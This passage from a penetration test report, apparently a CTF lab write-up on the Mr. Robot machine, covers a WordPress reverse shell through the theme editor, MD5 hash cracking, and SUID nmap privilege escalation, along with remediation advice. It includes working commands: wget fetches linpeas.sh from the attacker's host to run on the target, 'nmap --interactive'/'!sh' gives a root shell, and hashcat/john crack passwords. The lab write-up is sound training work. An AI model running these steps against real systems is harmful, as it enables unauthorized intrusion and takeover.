
Impact

Compromise of a valid user account enables me to execute commands, access user data, and continue privilege escalation activities.

High-Level Remediation Recommendation

- Enforce strong, unique passwords for all accounts
- Avoid storing credentials in plain-text within web-accessible locations
- Implement multi-factor authentication where possible

3.3 Finding 3: Reverse shell

Risk Rating: HIGH
- The vulnerability enables full remote access.
- Attackers can pivot, escalate privileges, and access sensitive files.
- No authentication is required to exploit the flaw.

Description
The target system hosts a WordPress-based site containing multiple weaknesses, including:
- A publicly accessible WordPress admin panel with weak or guessable credentials.
- Outdated theme version
- An upload or command-execution vector (e.g. misconfigured theme editor, or exposed file upload functionality).
- The ability to execute arbitrary commands on the server.
By leveraging these weaknesses, an I can upload or inject a payload that initiates a reverse shell, granting interactive access to the underlying operating system.
Once connected, I gains the ability to:
- Browse directories and read files.
- Modify or delete system content.
- Execute system commands.
- Begin privilege escalation toward root.
This represents a complete compromise of system confidentiality and integrity.
Evidence
Examples of evidence typically observed in this CTF:
With this, URL http://10.48.186.47/wp-content/themes/twentyfifteen/404.php
- Successful connection back to the attacker’s listener (via Netcat , on port 4444).
- Shell prompt showing the compromised machine’s hostname (daemon).
- Ability to gain access to robot directory and read user files such as: robot.txt
- WordPress configuration files containing database credentials
- Execution of commands such as: whoami, uname -a, ls -la, cd /home, ls -la, cd /robot
- A file naned password.raw-md5 was discovered to contain raw md5 hash
- Confirmed the hash was raw md5 utilizing hash-identifier
- Cracked the hash and utilized, hashcat, john the ripper and crackstation.
- Script used for hashcat: hashcat -m 0 hash4.txt /usr/share/wordlists/rockyou.txt
- Script used for john the ripper: john hash4.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5

Screenshot of Reverse Shell connection


key-2-of-3.txt

Impact
The impact of this vulnerability is severe:
Confidentiality
- Full access to sensitive files, including user data and system credentials.
- Ability to extract WordPress database credentials and hashes.
Integrity
- Attacker can modify website content, upload malicious files, or alter system configurations.
Availability
- Attacker can disrupt services, delete files, or crash the system.
Privilege Escalation
- The reverse shell provides a foothold that can be used to escalate privileges to root, leading to total system takeover.
High-Level Remedaition Recommendation
1. Harden Web Application Components
- Update all CMS platforms (WordPress) to the latest stable versions.
- Remove unused plugins and themes; update all remaining components.
- Disable or restrict any functionality that allows file uploads, code editing, or remote execution unless absolutely required.
2. Implement Strong Authentication Controls
- Enforce strong, unique passwords for all administrative accounts.
- Enable multi-factor authentication (MFA) wherever possible.
- Restrict access to administrative interfaces using IP allow-listing or VPN-only access.
3. Secure File Permissions and Server Configuration
- Ensure web server processes run with the least privileges necessary.
- Restrict write permissions on web directories to prevent unauthorized file uploads or modifications.
- Disable unnecessary services and remove default or sample files.
4. Improve Network-Level Protections
- Implement firewall rules to limit inbound and outbound traffic, especially preventing unauthorized reverse connections.
- Monitor for unusual outbound traffic patterns that may indicate shell callbacks.
5. Enhance Logging and Monitoring
- Enable detailed logging for web server activity, authentication attempts, and file changes.
- Deploy intrusion detection or endpoint monitoring tools to detect suspicious behavior.
- Regularly review logs for anomalies.
- Conduct Regular Security Assessments
- Perform periodic vulnerability scans and penetration tests to identify new weaknesses.
- Apply patches promptly as part of a structured vulnerability management program.
7. Implement Principle of Least Privilege
- Limit user and service account permissions to only what is required.
- Avoid running web applications as privileged users.
- Segregate environments (development, staging, production) to reduce risk exposure.

3.4 Finding 4– Example: Local Privilege Escalation to Root

Risk Rating: CRITICAL

Description

After obtaining a low-privileged shell, local enumeration revealed a misconfigured or vulnerable component ( e.g SUID binary, outdated application, or writable script executed with elevated privileges). This was exploited to gain root access.

Evidence

- Script output showing vulnerable SUID binary or misconfiguration
- cd /usr/local/bin
- ls -la
- ls -l nmap
- find / -perm -4000 -type f 2>/dev/null
- /usr/local/bin/nmap was discovered
- Go to GTFOBINS , click on SUID, scroll to nmap area and clicked on SHELL(SUID) then click SUID
- copied “nmap --interactive ”
- !sh are all used to gained acess
- Command output demonstrating successful privilege escalation (e.g., “id” showing `uid=0(root)`pwd, whoami)
- d /root
- cat key-3-of 3.txt

Another Step and Evidence of PE
One way to identify vulnerabilities in the server is by using linpeas.sh
- Go to google and download linpeas.sh to your kali
- Go to downloads on your kali(cd Downloads)
- Type chmod +x linpeas.sh
- Ensured wget is install on the machine
- Run python3 server on the directory(Downloads) you have the linpeas.sh downloaded earlier to start listening on port 80. Script used: python3 -m http.server 80
- In ssh environment, establish connection from the target machine to the Kali Linux IP I.e the TUN0. Parameter: type wget http://192.168.214.215/linpeas.sh
- Permission was denied, we can download get robot into directory
- Go to temporary directory, here you wiil able to download linpeas.sh. Type, cd tmp, ls -la,
- Type wget http://192.168.178.236/linpeas.sh
- chmod +x linpeas.sh
- ls -la, clear.
- ./linpeas.sh
- After running the linpeas.sh, inside tool there is “file with interesting permission such as;/usr/local/bin/nmap.
- For SUID type, “find / -perm -u=s -type f 2>/dev/null”
- Type ls, ls -la, and ls -la /usr/local/bin. Nmap file is discovered which is not common to have in linux server and the owner is root.
- Go to GTFOBINS, click on SUID, and check for nmap by scrolling down.
- Click on shell(SUID), then click SUID on a. copy the code to gain root privilege
- First copy the first line nmap --interactive and then modify the second line to !sh
- Type ls -la, cd /root, ls -la
- cat key-3-of-3.txt result:04787ddef27c3dee1ee161b21670b4e4

Screen shoot of linpeas.sh method of PE 



Impact

Full system compromise. An attacker with root access can read, modify, or delete any data, install backdoors, and pivot to other systems.

High-Level Remediation Recommendation

- Remove or restrict unnecessary SUID/SGID binaries
- Keep system packages and applications up to date
- Apply least-privilege principles and regularly audit privilege escalation paths

4. Evidence & Screenshots

This section contains visual proof of the exploitation steps and key milestones.
“Clear screenshots that demonstrate each step of exploitation. Each screenshot must include a short explanation of what it proves and why it is important.”

- Figure 1 – Nmap Scan Results
Description: Shows open ports and services discovered on the target host.
Explanation (What it proves):
This screenshot shows the Nmap scan results identifying open ports on the Mr. Robot target machine. The scan reveals that ports 22, 80 and 443 are open, confirming that the web server is accessible and hosting the vulnerable WordPress site used later in the attack chain.
Why it is important:
These results provide the initial attack surface. Knowing which services are exposed allows the attacker to focus on the web application as the primary entry point. Without this information, the attacker would not know where to begin reconnaissance or which services might be exploitable.
Figure 1 – Nmap Scan Results image
